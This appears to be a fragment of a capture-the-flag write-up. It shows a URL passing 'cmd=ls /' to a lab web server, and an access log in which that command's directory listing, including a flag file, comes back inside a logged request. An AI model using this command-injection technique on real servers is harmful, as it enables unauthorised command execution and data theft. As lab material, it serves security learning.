 view-source:http://206.189.117.48:30092/?cmd=ls /
52 10.244.2.229 - 200 "GET /static/images/ryan4.png HTTP/1.1" "http://206.189.117.48:30092/" "Mozi
53 10.244.2.229 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://206.189.117.48:30092/" "Mo
54 10.244.2.229 - 200 "GET /static/images/facebook.svg HTTP/1.1" "http://206.189.117.48:30092/" "M
55 10.244.2.229 - 200 "GET /static/images/favicon.ico HTTP/1.1" "http://206.189.117.48:30092/" "Mo
56 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
57 10.244.2.229 - 200 "GET /static/css/production.css HTTP/1.1" "http://206.189.117.48:30092/" "Mo
58 10.244.2.229 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://206.189.117.48:30092/" "
59 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
60 10.244.2.229 - 200 "GET /favicon.ico HTTP/1.1" "http://206.189.117.48:30092/" "Mozilla/5.0 (X11
61 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
62 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "bin
63 dev
64 entrypoint.sh
65 etc
66 flag_bHZeW
67 home
68 lib
69 media
70 mnt
71 opt
72 proc
73 root
74 run
75 sbin
76 srv
77 sys
78 tmp
79 usr
80 var
81 www
82 "
83 10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
84 10.244.2.229 - 200 "GET /?cmd=ls HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
85